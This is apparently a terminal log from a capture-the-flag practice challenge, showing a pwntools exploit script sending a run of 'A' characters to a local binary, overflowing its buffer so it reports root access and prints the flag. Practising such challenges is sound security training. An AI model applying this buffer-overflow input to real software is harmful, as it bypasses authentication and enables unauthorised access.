 @ZEUS ~/P/c/b/01 (main)> python3 exploit.py
[+] Starting local process './01': pid 118908
/home/ /Projects/custom-binex/binex/01/exploit.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
  p.recvuntil(':')
[DEBUG] Received 0x1f bytes:
    b'Please enter the secret code: \n'
[DEBUG] Sent 0x12 bytes:
    b'AAAAAAAAAAAAAAAAA\n'
[+] Receiving all data: Done (293B)
[*] Process './01' stopped with exit code 0 (pid 118908)
[DEBUG] Received 0x123 bytes:
    b'Access denied, silent alarm has been triggered!\n'
    b'Authentication successful as root (access level=65) \n'
    b'You are root, granting access... \n'
    b'Access granted, welcome root.\n'
    b'Wow, you realized we could overflow the buffer and you could still get the flag? Nice.\n'
    b"Here's your flag: XYC{H0wD1d1G3tH3r3?!}"
Access denied, silent alarm has been triggered!
Authentication successful as root (access level=65)
You are root, granting access...
Access granted, welcome root.
Wow, you realized we could overflow the buffer and you could still get the flag? Nice.
Here's your flag: XYC{H0wD1d1G3tH3r3?!}